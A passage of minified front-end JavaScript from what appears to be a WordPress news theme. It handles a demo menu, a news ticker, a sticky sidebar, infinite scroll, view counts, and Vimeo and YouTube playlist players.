2;c+f.outerHeight(!0)>window.innerHeight&&(c-=c+f.outerHeight(!0)-window.innerHeight);r=r.length?r.outerHeight(!0):0;r>c&&(c=r);r={top:c,right:l,width:""};c=f.data("width-preview");0<g&&(r.width=c+g);f.css(r);f.data("right-value",l+g);f.css("visibility","visible")},function(c){a(".td-screen-demo-extend:first").hide();var d=a(".td-screen-demo:first");c=d.css("right");var e=d.css("padding-right"),f=d.css("width"),l=parseInt(c.replace("px","")),g=parseInt(e.replace("px","")),r=parseInt(f.replace("px",
""));c=a(this);tdDemoMenu._currentElement=c;var x=parseInt(a("#td-theme-settings").css("width").replace("px",""));0<g?(b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0;tdDemoMenu.startInterval=setInterval(function(){var c=d.data("width-preview");l+=10;g-=10;r-=10;var e=
!1;if(0>=g||r<c||tdDemoMenu.mousePosX<=a(window).width()-x||tdDemoMenu.mousePosX>=a(window).width()-l)b!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=b),b!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=b),g=0,l=d.data("right-value"),r=c,tdDemoMenu.mousePosX>=a(window).width()-l&&(e=!0);d.css({right:l,"padding-right":g,width:r});e?(tdDemoMenu._extendedDemo=!1,tdDemoMenu._checkMousePosition()):b===
tdDemoMenu.startTimeout&&b===tdDemoMenu.startInterval&&(tdDemoMenu._extendedDemo=!0,tdDemoMenu._showExtendedScreenDemo())},15)},50)):d.css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)});a(".td-screen-demo-extend").hover(function(c){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var d=a(this),e=a(".td-screen-demo:first"),f=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2,l=f;d.css({width:f+"px",top:e.css("top")});d.show();e.css("visibility",
"visible");tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=setInterval(function(){l-=10;var c=!1;if(0>l||tdDemoMenu.mousePosX<=a(window).width()-f-l)b!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b),b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b),tdDemoMenu.mousePosX<=a(window).width()-f-l&&(c=!0),
l=f,d.hide();d.css({width:l,top:e.css("top")});c&&tdDemoMenu._checkMousePosition()},15)},50)}},function(c){b!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=b);b!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=b);tdDemoMenu._resetTdScreeDemoExtendWidth();a(this).hide();a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){})},
_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_resetTdScreeDemoExtendWidth:function(){var b=parseInt(a("#td-theme-settings").css("width").replace("px",""))/2;a(".td-screen-demo-extend:first").css({width:b+"px"})},_showExtendedScreenDemo:function(){tdDemoMenu._extendedDemo&&
a(".td-screen-demo-extend:first").css({top:a(".td-screen-demo:first").css("top")}).show()},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);var d=a(e).closest(".td-set-theme-style"),l=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(d.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(d.position().top)+parseInt(a(window).scrollTop())+parseInt(d.outerHeight())&&(l=!0,parseInt(a(window).width())-
2*parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(d.outerWidth())&&(g=!0));else{var r=d.prev(".td-set-theme-style");r.length&&parseInt(r.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(r.position().top)+parseInt(a(window).scrollTop())+parseInt(r.outerHeight())&&(l=!0,parseInt(a(window).width())-parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&
(g=!0))}if(l&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);(function(){if("hide"===td_read_site_cookie("td_show_panel")){var a=jQuery("#td-theme-settings");a.length&&(a.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")})();
jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init();jQuery("#td-theme-set-hide").click(function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=jQuery("#td-theme-settings");b.hasClass("td-theme-settings-small")?(b.removeClass("td-theme-settings-small"),b.addClass("td-theme-settings-closed"),a.html("DEMOS"),setTimeout(function(){b.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864E5])):(b.removeClass("td-ts-closed-no-transition"),
b.addClass("td-theme-settings-small"),b.removeClass("td-theme-settings-closed"),a.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864E5]))})});var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),
b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1))},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),
tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0))},tdTrendingNowChangeText:function(a,b){for(var c=a[0],d=a[1],e=[],f=0,l,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(l=g,e=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof l&&null!==l&&(c=f,g=e.length-1,!(1>g))){"left"===d?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[l].trendingNowPosition=f;e[c].css("opacity",0);e[c].css("z-index",0);for(var r in e)!0===
e.hasOwnProperty(r)&&e[r].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");e[f].css("opacity",1);e[f].css("z-index",1);!0===b?(e[c].addClass("td_animated_xlong td_fadeOutLeft"),e[f].addClass("td_animated_xlong td_fadeInRight")):(e[c].addClass("td_animated_xlong td_fadeOutRight"),e[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==
tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var r=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(r+=b);tdSmartSidebar._is_smaller_or_equal(a,r)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";r=0;var x=tdViewport.getCurrentIntervalItem();null!==x&&(r=x.sidebarWidth);switch(g.sidebar_state){case "case_1_fixed_down":if(!0===g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=
!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:r,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",
top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:r,
position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:r,position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===
g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:r,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=
!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=
0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),
tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){var c=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=c+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(C){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c,l=c&&c.constructor&&c.call&&c.apply?c:null;l&&d(a,l,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());
tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),
tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
